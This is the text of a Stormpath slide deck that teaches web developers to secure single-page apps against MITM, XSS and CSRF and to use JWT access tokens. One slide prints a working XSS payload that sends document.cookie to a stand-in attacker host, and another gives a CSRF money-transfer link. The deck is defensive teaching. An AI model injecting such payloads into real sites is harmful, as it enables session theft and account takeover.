Slide 1
Building Secure User Interfaces With JWTs (JSON Web Tokens)
Robert Damphousse @robertjd_
Lead Front-End Developer, Stormpath

Slide 2




About Stormpath
User Management API for Developers
Password security
Authentication and Authorization
LDAP Cloud Sync
Instant-on, scalable, and highly available
Free for developers

Slide 3
Talk Overview
Security Concerns for Modern Web Apps
Cookies, The Right Way
Session ID Problems
Token Authentication to the rescue!
Angular Examples

Slide 4
Modern Web Applications
Single Page Apps (“SPAs”), e.g AngularJS
Backed by a RESTful JSON API
Run in an HTML5 Environment
Web Browser
WebKit instance
“Hybrid” Mobile apps (Phonegap, etc)

Slide 5
Security Concerns for Modern Web Apps
Web Apps are ‘Untrusted Clients’
Secure user credentials
Secure server endpoints (API)
Prevent malicious code from executing in client
Provide Access Control rules to the Client

Slide 6
Securing User Credentials

Slide 7
Securing User Credentials
Traditionally we accept username & password, then store a Session ID in a cookie

Slide 8

Securing User Credentials: Session ID Cookie

Slide 9
Securing User Credentials
This is OK if you protect your cookies
However it may not scale well
It doesn’t let the client know what can be accessed
Access Tokens are better! (We’ll get there later)

Slide 10
Securing API Endpoints

Slide 11
Securing Server (API) Endpoints
Traditionally use Session ID Cookies
Session ID → Session → User identity
Use framework like Apache Shiro or Spring Security to assert security rules

Slide 12
Informing the Client about Access Control

Slide 13
Providing Access Control Rules to the Client
Traditional solution:
Let the app bootstrap
GET a /me or /profile endpoint
Session ID → Session → User data in your DB
Parse response for ACL information
Access Tokens are better!

Slide 14
Cookies,
The Right Way ®

Slide 15
Cookies, The Right Way ®
Cookies can be easily compromised
Man-in-the-Middle (MITM) attacks
XSS Attacks
Cross-Site Request Forgery (CSRF)

Slide 16
Man In The Middle (MITM) Attacks
Someone ‘listening on the wire’ between the browser and server can see and copy the cookie.
Solutions
Use HTTPS everywhere
TLS everywhere on internal networks

Slide 17
Cross-Site Scripting (XSS)

Slide 18
XSS Attacks
This is a very REAL problem
Happens when someone else can execute code inside your website
Can be used to steal your cookies!
https://www.owasp.org/index.php/XSS

Slide 19
XSS Attack Demo
https://www.google.com/about/appsecurity/
learning/xss/#StoredXSS

Slide 20

XSS Attack Demo

Slide 21


XSS Attack Demo

Slide 22
XSS Attack Demo
So what if I put this in the chatbox..
<img src=x onerror="document.body.appendChild(function(){var a = document.createElement('img');
a.src='https://hackmeplz.com/yourCookies.png/?cookies=’
+document.cookie;return a}())"

Slide 23
XSS Attack Demo
Your browser is going to make this request:
GET https://hackmeplz.com/yourCookies.png/?cookies=SessionID=123412341234
Which means..

Slide 24


Slide 25
XSS Attack – What Can I Do?
Escape Content
Server-side: Use well-known, trusted libraries to ensure dynamic HTML does not contain executable code. Do NOT roll your own.
Client Side: Escape user input from forms (some frameworks do this for you, but read the docs for caveats!)

Slide 26
XSS Attack – What Can I Do?
Use HTTPS-Only cookies
When sending a cookie to a client, declare it as HTTPS-Only
It will not be available to the JavaScript environment, sweet!
It will only be sent over secure connections, sweet!

Slide 27
XSS Attack – What Can I Do?
Read this definitive guide:
https://www.owasp.org/index.php/XSS

Slide 28
Cross-Site Request Forgery (CSRF) (XSRF)

Slide 29
Cross-Site Request Forgery (CSRF)
Exploits the fact that HTML tags do NOT follow the Same Origin Policy when making GET requests
https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)
https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy

Slide 30
Cross-Site Request Forgery (CSRF)
Example: Attacker enables a user to request your server. Example:
<a href=“https://myapp.com/transferMoney?to=BadGuy&amount=10000”>See Cute Cats!</a>
What happens?

Slide 31
Cross-Site Request Forgery (CSRF)
The browser says, “The request is going to myapp.com, so I’ll happily send along your cookies for myapp.com!”
Your server trusts the cookies AND the identity reference, and transfers the money!

Slide 32
Cross-Site Request Forgery (CSRF)
Pro tip: never allow GET requests to modify server state!

Slide 33
Cross-Site Request Forgery (CSRF)
Solutions:
Synchronizer Token (for form-based apps)
Double-Submit Cookie (for modern apps)
Origin header check (for extra measure)

Slide 34
Double Submit Cookie
Give client two cookies: Session ID + Random Value, maintain pointers between the two
Client sends back the random value explicitly, triggering the Same-Origin-Policy

Slide 35

Double Submit Cookie Workflow
Validate
Token

Slide 36

Double Submit Cookie Workflow

Slide 37
Double Submit Cookie Considerations
Still vulnerable to XSS!
Token can be hijacked, but SOP mitigates use in malicious browser environment
Session cookie MUST be HTTP(S) only to prevent true hijacking
Protect against XSS!

Slide 38
Double Submit Cookie Considerations
NEVER DO THIS ON YOUR HTTP RESPONSES:
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:*

Slide 39
Origin Header check
Browsers send Origin header
Use to know if request is originating from your domain
Cannot be hacked via browser JS
CAN be modified by a malicious HTTP Proxy (use HTTPS!)

Slide 40
Session Identifiers
The Server Story

Slide 41
Session ID Problems
They’re opaque and have no meaning themselves (they’re just ‘pointers’)
Session ID → look up server state on *every request*.
Cannot be used for inter-op with other services

Slide 42
Alas..
Token Authentication!

Slide 43
Token Authentication
Q: What is Authentication?
A: Proving who you are
Q: What is a Token?
A: Mechanism for persisting that proof, that “assertion”

Slide 44


Hold tight.. we’re about to go from here:
..to here

Slide 45

Token Authentication Workflow

Slide 46

Token Authentication Workflow
This looks a lot like the Session ID workflow..

Slide 47

But it’s different!
That accessToken is special, in fact..

Slide 48
It’s a JSON Web Token
☺

Slide 49
JSON Web Tokens (JWT)
In the wild they look like just another ugly string:
eyJ0eXAiOiJKV1QiLA0KICJhbGciOiJIUzI1NiJ9.eyJ
pc3MiOiJqb2UiLA0KICJleHAiOjEzMDA4MTkzODAsDQo
gImh0dHA6Ly9leGFtcGxlLmNvbS9pc19yb290Ijp0cnV
lfQ.dBjftJeZ4CVPmB92K27uhbUJU1p1r_wW1gFWFOEj
Xk

Slide 50
JSON Web Tokens (JWT)
But they do have a three part structure. Each part is a Base64-encoded string:
eyJ0eXAiOiJKV1QiLA0KICJhb
GciOiJIUzI1NiJ9
.
eyJpc3MiOiJqb2UiLA0KICJle
HAiOjEzMDA4MTkzODAsDQogIm
h0dHA6Ly9leGFtcGxlLmNvbS9
pc19yb290Ijp0cnVlfQ
.
dBjftJeZ4CVPmB92K27uhbUJU
1p1r_wW1gFWFOEjXk
Header
Body (‘Claims’)
Cryptographic Signature

Slide 51
JSON Web Tokens (JWT)
Base64-decode the parts to find the juicy bits:
{
"typ":"JWT",
"alg":"HS256"
}
Header
{
"iss”:”http://trustyapp.com/”,
"exp": 1300819380,
“sub”: ”users/8983462”,
“scope”: “self api/buy”
}
Body (‘Claims’)
tß´—™à%O˜v+nî…SZu¯µ€U…8H×
Cryptographic Signature

Slide 52
JSON Web Tokens (JWT)
The claims body is the best part! It can tell:
{
"iss”:”http://trustyapp.com/”,
"exp": 1300819380,
“sub”: ”users/8983462”,
“scope”: “self api/buy”
}
Who issued the token
When it expires
Who it represents
What they can do

Slide 53
JSON Web Tokens (JWT)
Implicitly trusted because it is cryptographically signed
Structured data, enabling inter-op between services
Can inform your client about basic access control rules (permissions)*
And the big one: statelessness!
*servers must always enforce access control policies

Slide 54
JSON Web Tokens (JWT)
Caveats
Implicit trust is a tradeoff – how long should the token be good for? how will you revoke it? (Another talk: refresh tokens)
You still have to secure your cookies!
You have to be mindful of what you store in the JWT if they are not encrypted. No sensitive info!

Slide 55
Demo!
https://github.com/stormpath/stormpath-sdk-angularjs

Slide 56

Angular App w/ Login Form

Slide 57
Login makes POST to /oauth/token
POST /oauth/token?grant_type=password
Origin: http://localhost:9000
username=robert%40stormpath.com
&password=robert%40stormpath.com

Slide 58
Server Response
HTTP/1.1 200 OK
set-cookie: XSRF-TOKEN=47255bff-6766-4445-
8645-55189427e13d; Expires=Wed, 13 May 2015 07:15:33 GMT;Path=/;
set-cookie: access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.ZJD3YlPMq38IcxN335Umeflnte1nFPDEvoSl26rSXkg…; Expires=Wed, 13 May 2015 07:15:33 GMT; HttpOnly;Path=/;

Slide 59
Subsequent Requests
GET http://localhost:9000/api/things
Cookie:access_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwczovL2FwaS5zdG9ybXBhdGguY29tL3YxL2FwcGxpY2F0aW9ucy8xaDcyUEZXb0d4SEtoeXNLallJa2lyIiwic3ViIjoiaHR0cHM6Ly9hcGkuc3Rvcm1wYXRoLmNvbS92MS9…
X-XSRF-TOKEN: 47255bff-6766-4445-
8645-55189427e13d

Slide 60
Bonus Round!
{
"iss": "https://api.stormpath.com/v1/applications/1h72PFWoGxHKhysKjYIkir",
"sub": "https://api.stormpath.com/v1/accounts/25texzRz3g0vNKlSWNGPXq",
"jti": "6b577bde-80dd-4468-904a-0c34f4bfdb17",
"iat": 1431497733,
"exp": 1431501333,
"xsrfToken”: "47255bff-6766-4445-8645-55189427e13d"
}
Go Stateless!

Slide 61
Recap..
Session Identifiers are problematic because they’re opaque
Access Tokens are better because they’re structured and contain identity assertions
Cookies are OK for token storage, but you MUST secure them the right way

Slide 62
Use Stormpath for API Authentication & Security
In addition to user authentication and data security, Stormpath can handle authentication and authorization for your API, SPA or mobile app.
API Authentication
API Key Management
Authorization
Token Based Authentication
OAuth
JWTs
http://docs.stormpath.com/guides/api-key-management/
Implementations in your Library of choice:
https://docs.stormpath.com/home/

Slide 63
Get started with your free Stormpath developer account!
https://api.stormpath.com/register
Questions?
support@stormpath.com

